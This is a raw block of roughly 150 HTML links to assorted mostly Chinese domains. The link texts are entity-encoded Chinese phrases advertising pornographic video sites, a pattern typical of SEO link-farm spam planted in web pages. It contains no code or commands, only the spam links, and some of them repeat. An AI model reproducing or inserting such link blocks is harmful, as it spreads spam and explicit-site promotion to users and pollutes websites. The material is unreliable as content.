<a href="http://kunyusw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://jhcpdz.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://361che.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://chafunc.com" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://huayinbao.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://smcyude.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://jszseo.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://1so0769.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ballibitki.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://aibeilai.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mtechs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://souliuxue.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://letudd.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://fkki.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://u9991.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://allstarters.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://ngyk.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://yaaofilm.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://588608.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tyobr.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wy0599.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://gold-hut.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://pcmenglaoda.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycajys.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://sylyey.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjlmy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://yida988.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://jurenjs.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xy102.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://ms100.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w8484.cn" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://txbtjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cdinlove.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgyhy.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0551999.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqmwy.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://avenircctv.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://qzbjljc.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://linanxuda.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://xctechan.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xfa888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://do-info.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0769top.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://xixinghr.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wsbshou.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://tldb.com.cn" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://whpsdt.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdzikaow.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://361che.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://laigufh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://gb8g.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gyxsky.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://xiao1000.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jyecu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://nananfc.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chafunc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://444239.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shundasubian.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jscld.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccc9114.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yl3368.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdhub.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://kkqzj.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://masblzs.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://jylpin.cn" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
